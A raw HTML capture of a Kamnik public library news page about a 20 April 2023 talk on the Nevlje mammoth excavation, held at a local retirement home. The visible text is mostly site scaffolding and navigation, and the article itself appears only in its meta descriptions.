

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11318/Po-sledeh-neveljskega-mamuta-v-kamniskem-domu-starejsih-obcanov
body_size: 80049
content:
<!DOCTYPE html>
<html  lang="sl-SI">
<head id="Head">     
          <!-- Google tag (gtag.js) -->
          <script async src="https://www.googletagmanager.com/gtag/js?id=G-LR9N8Y01SB"></script>
          <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-LR9N8Y01SB');
          </script>
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
<meta name="REVISIT-AFTER" content="1 DAYS" />
<meta name="RATING" content="GENERAL" />
<meta name="RESOURCE-TYPE" content="DOCUMENT" />
<meta content="text/javascript" http-equiv="Content-Script-Type" />
<meta content="text/css" http-equiv="Content-Style-Type" />
<a tabindex="1" href="#osrednjaVesbina" id="goToMainContent" title="Skoči do osrednje vsebine">Skoči do osrednje vsebine</a>
<meta name="viewport" content="width=device-width,initial-scale=1"><title>
	Po sledeh neveljskega mamuta v kamniškem domu starejših občanov
</title><meta id="MetaDescription" name="description" content="V četrtek, 20.4.2023 je v organizaciji Knjižnice Franceta Balantiča potekala v Domu starejših občanov prireditev Po sledeh neveljskega..." /><meta id="MetaRobots" name="robots" content="INDEX, FOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/DesktopModules/HTML/module.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Kamnik/Kamnik.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/Portals/KnjiznicaKamnik/portal.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/kamnik2019/dist/full-package.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/kamnik2019/dist/OwlCarousel/assets/owl.carousel.min.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/kamnik2019/dist/OwlCarousel/assets/owl.theme.default.min.css?cdv=646" type="text/css" rel="stylesheet"/><link href="/Portals/_default/skins/kamnik2019/style.css?cdv=646" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNNews/static/eds_jquery/eds_jq.js?cdv=646" type="text/javascript"></script><script src="/Resources/libraries/jQuery/03_07_01/jquery.js?cdv=646" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/03_04_01/jquery-migrate.js?cdv=646" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_13_02/jquery-ui.min.js?cdv=646" type="text/javascript"></script><meta name="eds__GmapsInitData" content="{&quot;instanceGlobal&quot;:&quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;:{&quot;maps&quot;:{&quot;api&quot;:{&quot;key&quot;:&quot;&quot;,&quot;libraries&quot;:[&quot;geometry&quot;,&quot;places&quot;]}}}}" /><meta property="og:site_name" content="Knjižnica Franceta Balantiča Kamnik " />
<meta property="og:title" content="Po sledeh neveljskega mamuta v kamniškem domu starejših občanov" />
<meta property="og:description" content="V četrtek, 20.4.2023 je v organizaciji Knjižnice Franceta Balantiča potekala v Domu starejših občanov prireditev Po sledeh neveljskega mamuta.

Danijel Bezek je predaval o najdbi in izkopavanju okostja mamuta v Nevljah. Za veselo vzdušje je poskrbel Daniel Artiček z veselo muziko. Na koncu so stanovalci doma ob spremljavi Danielove kitare tudi zapeli. Knjižnica je Domu starejših podarila tudi nekaj zgibank o izkopavanju mamutovega okostja v Nevljah. Zgibanke so opremljene s QR kodami, kjer..." />
<meta property="og:url" content="https://www.kam.sik.si/Novice/ArtMID/4437/ArticleID/11318/Po-sledeh-neveljskega-mamuta-v-kamniskem-domu-starejsih-obcanov" />
<meta property="og:type" content="article" />

<meta property="og:image" content="https://www.kam.sik.si/Portals/KnjiznicaKamnik/EasyDNNnews/11318/img-NASL_01.jpg" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Po sledeh neveljskega mamuta v kamniškem domu starejših občanov" />
<meta name="twitter:description" content="V četrtek, 20.4.2023 je v organizaciji Knjižnice Franceta Balantiča potekala v Domu starejših občanov prireditev Po sledeh neveljskega mamuta.

Danijel Bezek je predaval o najdbi in izkopavanju..." />

<meta name="twitter:image" content="https://www.kam.sik.si/Portals/KnjiznicaKamnik/EasyDNNnews/11318/img-NASL_01.jpg" />
<script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "NewsArticle",
"mainEntityOfPage": {
	"@type": "WebPage",
	"@id": "https://www.kam.sik.si/Domov/ArtMID/4522/ArticleID/11318/Po-sledeh-neveljskega-mamuta-v-kamniskem-domu-starejsih-obcanov"
	},
	"headline": "Po sledeh neveljskega mamuta v kamniškem domu starejših občanov",
	"image": {
		"@type": "ImageObject",
		"url": "https://www.kam.sik.si/Portals/KnjiznicaKamnik/EasyDNNnews/11318/img-NASL_01.jpg"
	},
	"datePublished": "2023-04-25T14:06:00.0000000",
	"dateModified": "2023-05-09T13:59:56.8070000",
	"author": {
	"@type": "Person",
	"name": "Andrej Kotnik"
	},
	"publisher": {
	"@type": "Organization",
	"name": "Knjižnica Franceta Balantiča Kamnik ",
	"logo": {
		"@type": "ImageObject",
		"url": ""
	}
	},
	"description": "V četrtek, 20.4.2023 je v organizaciji Knjižnice Franceta Balantiča potekala v Domu starejših občanov prireditev Po sledeh neveljskega mamuta."
}
</script><meta property="fb:app_id" content="123676801034305" /></head>
<body id="Body">

    <form method="post" action="/Novice/ArtMID/4437/ArticleID/11318/Po-sledeh-neveljskega-mamuta-v-kamniskem-domu-starejsih-obcanov" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="thcuhCrrCXD3VMh8dePlx49u11HaPh/iBJgsi/gO7qoYsWYnmV8+g1vah7hwZvtk7Ov1UN62d5YV8C+NUksYm01hCQiZALzUcaC0neq0jyoGNR6kQO3MNuldJnTzDaLzjvSRq03PsAXoHq7fMd+CQmjDZbJlk39wv6eHm+gD47/DT9HMDYQ0WjhJYvjSxJAJSo3mwv69bS5lBuiVahGkPM9MRsTaMmOkIJm/rCAGCIb5EJpli2R9sOt9wiRvdZ/cJKB03cxDZxjox6uKIO9mGlRAEJVXbQvKgL2HQun5VZOHHA7EeSVGN9t5aaFJtxjZxOu3jQnJYCe+xhnSMbPGLtesQXdGtWKEg10PTU+U+1/KrVrDCQwpbLCTMX2VZy5aV4cD1W8slHhd7k/UidDYckMO+FxT9eGbXqEf5HlBxNOmx1mLIg80jpK/3tOVSBdcTLIFMbCLnC/j7cMgw59x9nZy2VOLFqBBwtECYPkXLLkIQFhlKXvoTO2uvTIBDu0HjSwAqIyEs3kq7FBuCUKyHLrX8MA9LLwuWNgd7sBDGRvpzXLrkr/5Gi8znQ1OZDiCaA6nbjPuo3pg+oD1YocKGiqcaRqnc7cZ7ki7LeQZdg+OWkUD5Y3ZE0h+HaLhcUjSVohUf+GI+TgiF8dL/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1-45n2ZL1g6f4t1GPrKVkJen9pvLmwKmCtBrdBl-iGR1ffdE41&amp;t=638628279619783110" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"sl-SI","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"dop.","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":". ","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"dddd, dd. MMMM yyyy HH:mm:ss","LongDatePattern":"dddd, dd. MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d. MMMM","PMDesignator":"pop.","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"d. MM. yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["ned.","pon.","tor.","sre.","čet.","pet.","sob."],"ShortestDayNames":["ned.","pon.","tor.","sre.","čet.","pet.","sob."],"DayNames":["nedelja","ponedeljek","torek","sreda","četrtek","petek","sobota"],"AbbreviatedMonthNames":["jan.","feb.","mar.","apr.","maj","jun.","jul.","avg.","sep.","okt.","nov.","dec.",""],"MonthNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december",""],"IsReadOnly":false,"NativeCalendarName":"gregorijanski koledar","AbbreviatedMonthGenitiveNames":["jan.","feb.","mar.","apr.","maj","jun.","jul.","avg.","sep.","okt.","nov.","dec.",""],"MonthGenitiveNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december",""]},"eras":[1,"po Kr.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=D9drwtSJ4hAXIJs-kHWm26REOYZChBxDWgnZKN2cY04N3FjerQ6p9Gjxi2zP9Z-tWd5Oql4tfTMXBjovWhUwFKwsRKXegPQHXmgYUCRSezts2_es_V-BjEX1HbTptgskALokTtgi_-J9wD_c0&amp;t=2a9d95e3" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=JnUc-DEDOM4X30p-jvaRPCusCsdznDr_YFybe0gH0sos5uyHwwA6-mrGinAw_p-Ce44x3PK0Eu9znN659Jded-MYq-yjV1LGCYlH0FnscvxmjNnDdDzX8T1X6w_bWIXSSBiPxrjvrlTdrUAOsRqHITE9wZI1&amp;t=2a9d95e3" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
</div><script src="/js/dnn.js?cdv=646" type="text/javascript"></script><script src="/js/Debug/dnn.modalpopup.js?cdv=646" type="text/javascript"></script><script src="/js/Debug/dnncore.js?cdv=646" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=646" type="text/javascript"></script><script src="/js/Debug/dnn.servicesframework.js?cdv=646" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/rateit/js/jquery.rateit_2.2.js?cdv=646" type="text/javascript"></script><script src="/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu_2.2.js?cdv=646" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie_2.2.js?cdv=646" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/fluidvids/fluidvids_custom.min.js?cdv=646" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/EasyDnnSolutions/EasyDnnSolutions_1.1_2.2.js?cdv=646" type="text/javascript"></script><script src="/Portals/_default/skins/kamnik2019/dist/OwlCarousel/owl.carousel.min.js?cdv=646" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr4437$ViewEasyDNNNewsMain$ctl00$upPanelComments','dnn_ctr4437_ViewEasyDNNNewsMain_ctl00_upPanelComments'], [], [], 90, '');
//]]>
</script>

        
        
        


<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="/portals/_default/visuallHelper/styles.css?v=2" media="screen">
<script src="/portals/_default/visuallHelper/app.js?v=3"></script>

<div class="ly-fullwrapper">
	<header>
		<nav class="topMostNavbar navbar navbar-expand-lg navbar-dark bg-dark  d-none d-lg-block">
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#topMostNavbar" aria-controls="topMostNavbar" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse container-fluid" id="topMostNavbar">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item ">
        <a class="nav-link" href="/O-knjižnici/Katalog-informacij-javnega-značaja">Kontakt</a>
      </li>
	  <li class="nav-item ">
        <a class="nav-link" href="/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/66/CategoryName/Odrasli">Za odrasle</a>
      </li>
	  <li class="nav-item ">
        <a class="nav-link" href="/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/63?CategoryName=Za-otroke-0-%E2%80%93-13-let">Za otroke</a>
      </li>
	  <li class="nav-item ">
        <a class="nav-link" href="/Dejavnosti-in-projekti/Projekti/PID/6046/evl/0/CategoryID/70/CategoryName/Uporabniki-s-posebnimi-potrebami">Za uporabnike s posebnimi potrebami</a>
      </li>
	  <li class="nav-item ">
		<a class="nav-link" href="/O-knjižnici/Dostopnost-vsebin">Dostopnost vsebin</a>
	  </li>
	  <li class="nav-item ">
        <a id="dnn_DnnLoginTop_loginLink" title="Login" class="nav-link" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.kam.sik.si/Login?returnurl=/Novice/ArtMID/4437/ArticleID/11318/Po-sledeh-neveljskega-mamuta-v-kamniskem-domu-starejsih-obcanov&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://www.kam.sik.si/Login?returnurl=%2fNovice%2fArtMID%2f4437%2fArticleID%2f11318%2fPo-sledeh-neveljskega-mamuta-v-kamniskem-domu-starejsih-obcanov">Login</a>

      </li>
	  
    </ul>
  </div>
</nav>

<style>
.topMostNavbar.navbar-expand-lg .navbar-nav .nav-item {
	margin: 0px;
}
.topMostNavbar.navbar-expand-lg .navbar-nav .nav-link {
	font-size: 13px;
	padding: 0px 10px;
}
</style>
		<div class="container-fluid d-none d-lg-block">
			<div class="row brandHeader">
				<div class="col-md-4">
					<a tabindex="2" class="ly-logo" href="/" alt="Navigirajte na vstopno stran" title="Navigirajte na vstopno stran">			
						<img alt="Slika logotipa Knjižnice Franceta Balantiča Kamnik" src="/Portals/_default/skins/kamnik2019/images/logo-.svg" data-fallback="/Portals/_default/skins/kamnik2019/images/logo-2020.png" onerror="this.src=this.getAttribute('data-fallback');this.onerror=null;">
					</a>
				</div>
				<div  class="col-md-4" id="visualHelperContainer"></div>
				<div class="col-md-4 items">
					<a href="http://www.leksikon.si/" title="Navigiraj na Kamniško-komendski biografski leksikon"><img src="/Portals/_default/skins/kamnik2019/images/leksikon.png" alt="Logotip Kamniško-komendski biografski leksikon"></a>
					<a href="/Dejavnosti/Za-otroke/ArtMID/4763/ArticleID/183" title="Varna točka za otroke"><img src="/DnnImageHandler.ashx?mode=securefile&fileId=11233" style="max-height: 48px;" alt="Logotip varne točke za otroke"></a>
					<a href="/O-knjižnici/WiFi" title="WiFi dostop v knjižnici"><img src="/DnnImageHandler.ashx?mode=securefile&fileId=11232" alt="Navodila za uporabo WiFi v prostorih knjižnice" style="max-height: 48px;"></a>
				</div>
			</div>
		</div>
		<div class="navKam d-none d-lg-block">
			<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#kamNav" aria-controls="kamNav" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			  </button>

			  <div class="collapse navbar-collapse container-fluid" id="kamNav">
				

		<ul class="navbar-nav flex-row ly-nav ly-nav-main">
				<li  class="nav-item nav-1708 first inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Domov" tabindex="3">Domov</a>
					
				</li>
				<li  class="nav-item nav-1738 has-child inactive">
						<a class="nav-link" href="https://www.kam.sik.si/O-knjižnici" tabindex="3">O knjižnici</a>
							<ul class="">
				<li  class="nav-item nav-1927 first inactive">
						<a class="nav-link" href="https://www.kam.sik.si/O-knjižnici/O-nas" tabindex="3">O nas</a>
					
				</li>
				<li  class="nav-item nav-1739 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/O-knjižnici/Kontakt" tabindex="3">Zaposleni</a>
					
				</li>
				<li  class="nav-item nav-1740 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/O-knjižnici/Cenik" tabindex="3">Cenik</a>
					
				</li>
				<li  class="nav-item nav-1741 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/O-knjižnici/Poslovnik" tabindex="3">Poslovnik</a>
					
				</li>
				<li  class="nav-item nav-1742 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/O-knjižnici/Poslanstvo-in-vizija" tabindex="3">Poslanstvo in vizija</a>
					
				</li>
				<li  class="nav-item nav-1743 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/O-knjižnici/Katalog-informacij-javnega-značaja" tabindex="3">Katalog informacij javnega značaja</a>
					
				</li>
				<li  class="nav-item nav-1744 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/O-knjižnici/Člani" tabindex="3">Poročila, načrti</a>
					
				</li>
				<li  class="nav-item nav-1745 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/O-knjižnici/Novice" tabindex="3">Obratovalni čas knjižnice</a>
					
				</li>
				<li  class="nav-item nav-2112 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/O-knjižnici/Varstvo-osebnih-podatkov" tabindex="3">Varstvo osebnih podatkov</a>
					
				</li>
				<li  class="nav-item nav-2190 last inactive">
						<a class="nav-link" href="https://www.kam.sik.si/O-knjižnici/Dostopnost-vsebin" tabindex="3">Dostopnost vsebin</a>
					
				</li>
		</ul>

				</li>
				<li  class="nav-item nav-1746 has-child inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Enote" tabindex="3">Enote</a>
							<ul class="">
				<li  class="nav-item nav-1748 first inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Enote/Knjižnica-Komenda" tabindex="3">Knjižnica Komenda</a>
					
				</li>
				<li  class="nav-item nav-1749 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Enote/Potujoča-Knjižnica" tabindex="3">Potujoča Knjižnica</a>
					
				</li>
				<li  class="nav-item nav-1750 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Enote/Knjižnica-Šmarca" tabindex="3">Knjižnica Šmarca</a>
					
				</li>
				<li  class="nav-item nav-1751 last inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Enote/Knjižnica-Motnik" tabindex="3">Knjižnica Motnik</a>
					
				</li>
		</ul>

				</li>
				<li  class="nav-item nav-1755 has-child inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Gradivo" tabindex="3">Gradivo</a>
							<ul class="">
				<li  class="nav-item nav-1756 first inactive">
						<a class="nav-link" target="_blank" href="https://plus.cobiss.net/cobiss/si/sl/bib/search/advanced?db=sikkam" tabindex="3">Cobiss katalog</a>
					
				</li>
				<li  class="nav-item nav-1757 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Gradivo/Postavitev-gradiva" tabindex="3">Postavitev gradiva</a>
					
				</li>
				<li  class="nav-item nav-1758 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Gradivo/Naročanje-gradiva-in-podaljševanje-roka-izposoje" tabindex="3">Naročanje gradiva in podaljševanje roka izposoje</a>
					
				</li>
				<li  class="nav-item nav-1759 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Gradivo/Izposoja-e-knjig" tabindex="3">Izposoja e-knjig</a>
					
				</li>
				<li  class="nav-item nav-1762 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Gradivo/Medknjižnična-izposoja" tabindex="3">Medknjižnična izposoja</a>
					
				</li>
				<li  class="nav-item nav-1763 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Gradivo/Predlogi-za-naročila" tabindex="3">Predlogi za naročila</a>
					
				</li>
				<li  class="nav-item nav-1943 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Gradivo/Priporočilni-seznami-gradiva" tabindex="3">Priporočilni seznami gradiva</a>
					
				</li>
				<li  class="nav-item nav-2098 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Gradivo/Serijske-publikacije" tabindex="3">Serijske publikacije</a>
					
				</li>
				<li  class="nav-item nav-2184 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Gradivo/Zvočne-knjige" tabindex="3">Zvočne knjige</a>
					
				</li>
				<li  class="nav-item nav-2186 last inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Gradivo/Domoznanstvo" tabindex="3">Domoznanstvo</a>
					
				</li>
		</ul>

				</li>
				<li  class="nav-item nav-1764 has-child inactive">
						<a class="nav-link" href="https://www.kam.sik.si/E-viri" tabindex="3">E-viri</a>
							<ul class="">
				<li  class="nav-item nav-1808 first inactive">
						<a class="nav-link" href="https://plus.si.cobiss.net/opac7/bib/search/advanced?db=sikkam" tabindex="3">Cobiss katalog</a>
					
				</li>
				<li  class="nav-item nav-1813 inactive">
						<a class="nav-link" target="_blank" href="http://www.leksikon.si/Default.aspx?language=sl-SI" tabindex="3">Kamniško-komendski biografski leksikon</a>
					
				</li>
				<li  class="nav-item nav-2169 inactive">
						<a class="nav-link" href="http://www.prejmipozdrav.si" tabindex="3">Prejmi pozdrav</a>
					
				</li>
				<li  class="nav-item nav-1814 inactive">
						<a class="nav-link" target="_blank" href="https://eviri.ook.sik.si/login?url=http://search.ebscohost.com/login.aspx?authtype=ip,uid&amp;profile=ehost&amp;defaultdb=ehost" tabindex="3">eBook Public Library Collection (EBSCO)</a>
					
				</li>
				<li  class="nav-item nav-1809 inactive">
						<a class="nav-link" href="http://www.kamra.si/sl/" tabindex="3">Kamra</a>
					
				</li>
				<li  class="nav-item nav-1939 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/E-viri/FinD-INFO-" tabindex="3">FinD-INFO</a>
					
				</li>
				<li  class="nav-item nav-1810 inactive">
						<a class="nav-link" target="_blank" href="http://www.dlib.si/" tabindex="3">dLib.si - Digitalna knjižnica Slovenije</a>
					
				</li>
				<li  class="nav-item nav-2006 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/E-viri/PressReader" tabindex="3">PressReader</a>
					
				</li>
				<li  class="nav-item nav-2178 last inactive">
						<a class="nav-link" href="http://www.sistory.si/" tabindex="3">Sistory: zgodovina Slovenije</a>
					
				</li>
		</ul>

				</li>
				<li  class="nav-item nav-1753 active">
						<a class="nav-link" href="https://www.kam.sik.si/Novice" tabindex="3">Novice</a>
					
				</li>
				<li  class="nav-item nav-1807 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Napovednik" tabindex="3">Napovednik</a>
					
				</li>
				<li  class="nav-item nav-2176 inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Blog" tabindex="3">Blog</a>
					
				</li>
				<li  class="nav-item nav-2179 last inactive">
						<a class="nav-link" href="https://www.kam.sik.si/Dejavnosti-in-projekti" tabindex="3">Dejavnosti in projekti</a>
					
				</li>
		</ul>

				<span id="dnn_dnnSearch_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSearch$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSearch_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search..." />
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSearch_cmdSearch" class="SkinObject" href="javascript:__doPostBack(&#39;dnn$dnnSearch$cmdSearch&#39;,&#39;&#39;)">Najdi</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'sl-SI',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSearch_SiteRadioButton');
            var webBtn = $('#dnn_dnnSearch_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

			  </div>
			</nav>
		</div>
		<div class="ly-container-inner">
			<div class="ly-overlay"></div>	
			<div id="nav-icon" class="ly-nav-mobile-trigger float-left" style="margin-left:30px;" title="Menu">
				<span style="background: #fff;"></span>
				<span style="background: #fff;"></span>
				<span style="background: #fff;"></span>
			</div>
			<a class="ly-logo ly-nav-mobile-trigger float-right" href="/" alt="Navigirajte na vstopno stran" title="Navigirajte na vstopno stran">			
				<img alt="Logo" src="/Portals/_default/skins/kamnik2019/images/logo.svg" data-fallback="/Portals/_default/skins/kamnik2019/images/logo.png" alt="Logo podjetja Komunala Novo mesto" onerror="this.src=this.getAttribute('data-fallback');this.onerror=null;">
			</a>
			<nav id="nav-mobile">
				

		<ul class="ly-nav ly-nav-mobile">
				<li  class="nav-1708 first inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Domov">Domov</a>
                        </div>
                    
				</li>
				<li  class="nav-1738 has-child inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/O-knjižnici">O knjižnici</a>
                                <div class="ly-navopener">
                                    <div class="ly-navopener-icon"></div>
                                </div>
                        </div>
                    		<ul class="">
				<li  class="nav-1927 first inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/O-knjižnici/O-nas">O nas</a>
                        </div>
                    
				</li>
				<li  class="nav-1739 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/O-knjižnici/Kontakt">Zaposleni</a>
                        </div>
                    
				</li>
				<li  class="nav-1740 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/O-knjižnici/Cenik">Cenik</a>
                        </div>
                    
				</li>
				<li  class="nav-1741 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/O-knjižnici/Poslovnik">Poslovnik</a>
                        </div>
                    
				</li>
				<li  class="nav-1742 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/O-knjižnici/Poslanstvo-in-vizija">Poslanstvo in vizija</a>
                        </div>
                    
				</li>
				<li  class="nav-1743 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/O-knjižnici/Katalog-informacij-javnega-značaja">Katalog informacij javnega značaja</a>
                        </div>
                    
				</li>
				<li  class="nav-1744 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/O-knjižnici/Člani">Poročila, načrti</a>
                        </div>
                    
				</li>
				<li  class="nav-1745 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/O-knjižnici/Novice">Obratovalni čas knjižnice</a>
                        </div>
                    
				</li>
				<li  class="nav-2112 inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/O-knjižnici/Varstvo-osebnih-podatkov">Varstvo osebnih podatkov</a>
                        </div>
                    
				</li>
				<li  class="nav-2190 last inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/O-knjižnici/Dostopnost-vsebin">Dostopnost vsebin</a>
                        </div>
                    
				</li>
		</ul>

				</li>
				<li  class="nav-1746 has-child inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Enote">Enote</a>
                                <div class="ly-navopener">
                                    <div class="ly-navopener-icon"></div>
                                </div>
                        </div>
                    		<ul class="">
				<li  class="nav-1748 first inactive">
						<div class="ly-linkwrapper">
                            <a  href="https://www.kam.sik.si/Enote/Knjižnica-Komenda">Knjižnica Komenda</a>
